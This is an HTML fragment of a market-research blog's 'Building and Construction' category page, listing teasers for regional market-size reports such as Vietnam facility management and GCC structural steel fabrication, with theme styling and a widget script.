                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-20T15:00:24+00:00" >June 20, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/06/20/vietnam-facility-management-market-size-set-to-grow-at-steady-cagr-of-5-09/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
In its recent study, BlueWeave Consulting, a leading strategic consulting and market research firm, estimated the Vietnam Facility Management Market size at USD 275.19...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/05/20/self-priming-centrifugal-pump-market-size-almost-doubles-at-significant-cagr-to-touch-usd-3-68-billion-by-2030/" rel="bookmark" class="td-image-wrap " title="Self-Priming Centrifugal Pump Market Size almost Doubles at Significant CAGR to Touch USD 3.68 Billion by 2030" ><img class="entry-thumb" src="[data-uri]" alt="Self-Priming Centrifugal Pump Market" title="Self-Priming Centrifugal Pump Market Size almost Doubles at Significant CAGR to Touch USD 3.68 Billion by 2030" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/05/Centrifugal-Pump-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/05/20/self-priming-centrifugal-pump-market-size-almost-doubles-at-significant-cagr-to-touch-usd-3-68-billion-by-2030/" rel="bookmark" title="Self-Priming Centrifugal Pump Market Size almost Doubles at Significant CAGR to Touch USD 3.68 Billion by 2030">Self-Priming Centrifugal Pump Market Size almost Doubles at Significant CAGR to Touch USD 3.68...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-20T09:41:25+00:00" >May 20, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/05/20/self-priming-centrifugal-pump-market-size-almost-doubles-at-significant-cagr-to-touch-usd-3-68-billion-by-2030/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the Global Self-Priming Centrifugal Pump Market size by value...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/04/12/singapore-interior-fit-out-furniture-market-size-expands-at-significant-cagr-to-surpass-usd-3-65-billion-by-2030/" rel="bookmark" class="td-image-wrap " title="Singapore Interior Fit-Out Furniture Market Size Expands at Significant CAGR to Surpass USD 3.65 Billion by 2030" ><img class="entry-thumb" src="[data-uri]" alt="Singapore Interior Fit-Out Furniture Market" title="Singapore Interior Fit-Out Furniture Market Size Expands at Significant CAGR to Surpass USD 3.65 Billion by 2030" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/04/Interior-Fit-Out-Furniture-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/04/12/singapore-interior-fit-out-furniture-market-size-expands-at-significant-cagr-to-surpass-usd-3-65-billion-by-2030/" rel="bookmark" title="Singapore Interior Fit-Out Furniture Market Size Expands at Significant CAGR to Surpass USD 3.65 Billion by 2030">Singapore Interior Fit-Out Furniture Market Size Expands at Significant CAGR to Surpass USD 3.65...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T10:11:16+00:00" >April 12, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/04/12/singapore-interior-fit-out-furniture-market-size-expands-at-significant-cagr-to-surpass-usd-3-65-billion-by-2030/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the Singapore Interior Fit-Out Furniture Market size at 2,872.2...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/02/26/gcc-structural-steel-fabrication-market-size-expands-at-significant-cagr-of-6-53/" rel="bookmark" class="td-image-wrap " title="GCC Structural Steel Fabrication Market Size Expands at Significant CAGR of 6.53%" ><img class="entry-thumb" src="[data-uri]" alt="GCC Structural Steel Fabrication Market" title="GCC Structural Steel Fabrication Market Size Expands at Significant CAGR of 6.53%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/02/Structural-Steel-Fabrication-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/02/26/gcc-structural-steel-fabrication-market-size-expands-at-significant-cagr-of-6-53/" rel="bookmark" title="GCC Structural Steel Fabrication Market Size Expands at Significant CAGR of 6.53%">GCC Structural Steel Fabrication Market Size Expands at Significant CAGR of 6.53%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-26T11:04:23+00:00" >February 26, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/02/26/gcc-structural-steel-fabrication-market-size-expands-at-significant-cagr-of-6-53/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the GCC Structural Steel Fabrication Market size at USD...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/02/19/uae-cloud-kitchen-market-size-zooming-3-8x-at-robust-cagr-of-25-17/" rel="bookmark" class="td-image-wrap " title="UAE Cloud Kitchen Market Size Zooming 3.8X at Robust CAGR of 25.17% " ><img class="entry-thumb" src="[data-uri]" alt="UAE Cloud Kitchen Market" title="UAE Cloud Kitchen Market Size Zooming 3.8X at Robust CAGR of 25.17% " data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/02/cloud-kitchen1-1--218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/02/19/uae-cloud-kitchen-market-size-zooming-3-8x-at-robust-cagr-of-25-17/" rel="bookmark" title="UAE Cloud Kitchen Market Size Zooming 3.8X at Robust CAGR of 25.17% ">UAE Cloud Kitchen Market Size Zooming 3.8X at Robust CAGR of 25.17% </a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-19T09:04:30+00:00" >February 19, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/02/19/uae-cloud-kitchen-market-size-zooming-3-8x-at-robust-cagr-of-25-17/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the UAE Cloud Kitchen Market size at USD 275.61...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/01/17/south-africa-elevators-and-escalators-market-size-expands-at-significant-cagr-of-8-64/" rel="bookmark" class="td-image-wrap " title="South Africa Elevators and Escalators Market Size Expands at Significant CAGR of 8.64%" ><img class="entry-thumb" src="[data-uri]" alt="South Africa Elevators and Escalators Market" title="South Africa Elevators and Escalators Market Size Expands at Significant CAGR of 8.64%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/01/Elevators-and-Escalators-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/01/17/south-africa-elevators-and-escalators-market-size-expands-at-significant-cagr-of-8-64/" rel="bookmark" title="South Africa Elevators and Escalators Market Size Expands at Significant CAGR of 8.64%">South Africa Elevators and Escalators Market Size Expands at Significant CAGR of 8.64%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T10:28:41+00:00" >January 17, 2024</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/01/17/south-africa-elevators-and-escalators-market-size-expands-at-significant-cagr-of-8-64/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the South Africa Elevators and Escalators Market size at...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2023/12/19/global-horizontal-directional-drilling-market-size-set-to-grow-at-steady-cagr-of-5-7/" rel="bookmark" class="td-image-wrap " title="Global Horizontal Directional Drilling Market Size Set to Grow at Steady CAGR of 5.7%" ><img class="entry-thumb" src="[data-uri]" alt="Horizontal Directional Drilling Market" title="Global Horizontal Directional Drilling Market Size Set to Grow at Steady CAGR of 5.7%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2023/12/Horizontal-Directional-Drilling-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2023/12/19/global-horizontal-directional-drilling-market-size-set-to-grow-at-steady-cagr-of-5-7/" rel="bookmark" title="Global Horizontal Directional Drilling Market Size Set to Grow at Steady CAGR of 5.7%">Global Horizontal Directional Drilling Market Size Set to Grow at Steady CAGR of 5.7%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-19T09:12:31+00:00" >December 19, 2023</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2023/12/19/global-horizontal-directional-drilling-market-size-set-to-grow-at-steady-cagr-of-5-7/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the Global Horizontal Directional Drilling Marketsize at USD 9.46...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2023/11/17/middle-east-and-africa-modular-construction-market-size-expands-at-steady-cagr-of-7-9/" rel="bookmark" class="td-image-wrap " title="Middle East and Africa Modular Construction Market Size Expands at Steady CAGR of 7.9%" ><img class="entry-thumb" src="[data-uri]" alt="Middle East and Africa Modular Construction Market" title="Middle East and Africa Modular Construction Market Size Expands at Steady CAGR of 7.9%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2023/11/Modular-Construction-218x150.jpeg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2023/11/17/middle-east-and-africa-modular-construction-market-size-expands-at-steady-cagr-of-7-9/" rel="bookmark" title="Middle East and Africa Modular Construction Market Size Expands at Steady CAGR of 7.9%">Middle East and Africa Modular Construction Market Size Expands at Steady CAGR of 7.9%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-17T06:22:44+00:00" >November 17, 2023</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2023/11/17/middle-east-and-africa-modular-construction-market-size-expands-at-steady-cagr-of-7-9/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the Middle East and Africa modular construction market size...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2023/10/26/truck-mounted-concrete-mixer-market-size-expands-at-steady-cagr-of-5-26/" rel="bookmark" class="td-image-wrap " title="Truck-Mounted Concrete Mixer Market Size Expands at Steady CAGR of 5.26%" ><img class="entry-thumb" src="[data-uri]" alt="Truck-Mounted Concrete Mixer market" title="Truck-Mounted Concrete Mixer Market Size Expands at Steady CAGR of 5.26%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2023/10/Truck-Mounted-Concrete-Mixer-218x150.jpeg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2023/10/26/truck-mounted-concrete-mixer-market-size-expands-at-steady-cagr-of-5-26/" rel="bookmark" title="Truck-Mounted Concrete Mixer Market Size Expands at Steady CAGR of 5.26%">Truck-Mounted Concrete Mixer Market Size Expands at Steady CAGR of 5.26%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/building-and-construction/" class="td-post-category">Building and Construction</a>                        <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-26T07:09:50+00:00" >October 26, 2023</time></span>                        <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2023/10/26/truck-mounted-concrete-mixer-market-size-expands-at-steady-cagr-of-5-26/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the global truck-mounted concrete mixer market size at USD...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://blueweaveresearchblog.com/category/building-and-construction/page/2/" class="page" title="2">2</a><a href="https://blueweaveresearchblog.com/category/building-and-construction/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_9_e44 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_9_e44" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_9_e44 = new tdBlock();
block_tdi_9_e44.id = "tdi_9_e44";
block_tdi_9_e44.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_9_e44","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9_e44","tdc_css_class_style":"tdi_9_e44_rand_style"}';
block_tdi_9_e44.td_column_number = "1";
block_tdi_9_e44.block_type = "td_block_21";
block_tdi_9_e44.post_count = "3";
block_tdi_9_e44.found_posts = "858";
block_tdi_9_e44.header_color = "";
block_tdi_9_e44.ajax_pagination_infinite_stop = "";
block_tdi_9_e44.max_num_pages = "286";
tdBlocksArray.push(block_tdi_9_e44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_9_e44 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" class="td-image-wrap " title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" ><img class="entry-thumb" src="" alt="India Courier, Express and Parcel (CEP) Market" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/Courier-Express-and-Parcel-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/" rel="bookmark" title="India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than 7%">India Courier, Express and Parcel (CEP) Market Size Expands at CAGR of More Than...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>                    <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T07:06:15+00:00" >July 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/18/india-courier-express-and-parcel-cep-market-size-expands-at-cagr-of-more-than-7/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the India Courier, Express and Parcel (CEP) Market size...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" class="td-image-wrap " title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" ><img class="entry-thumb" src="" alt="India E-commerce Market" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/E-commerce-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/" rel="bookmark" title="India E-commerce Market Size Booming at Double Digit CAGR of 11.38%">India E-commerce Market Size Booming at Double Digit CAGR of 11.38%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>                    <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T06:53:10+00:00" >July 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/18/india-e-commerce-market-size-booming-at-double-digit-cagr-of-11-38-2/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the India E-commerce Market size at USD 225.32 billion...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" class="td-image-wrap " title="India MSME Market Size Booming at Significant CAGR of 8.54%" ><img class="entry-thumb" src="" alt="India MSME Market" title="India MSME Market Size Booming at Significant CAGR of 8.54%" data-type="image_tag" data-img-url="https://blueweaveresearchblog.com/wp-content/uploads/2024/07/MSME-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/" rel="bookmark" title="India MSME Market Size Booming at Significant CAGR of 8.54%">India MSME Market Size Booming at Significant CAGR of 8.54%</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blueweaveresearchblog.com/category/consumer-goods/" class="td-post-category">Consumer Goods</a>                    <span class="td-post-author-name"><a href="https://blueweaveresearchblog.com/author/laltusinha/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-18T06:31:17+00:00" >July 18, 2024</time></span>                    <span class="td-module-comments"><a href="https://blueweaveresearchblog.com/2024/07/18/india-msme-market-size-booming-at-significant-cagr-of-8-54/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
BlueWeave Consulting, a leading strategic consulting and market research firm, in its recent study, estimated the India MSME Market size by value at USD...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
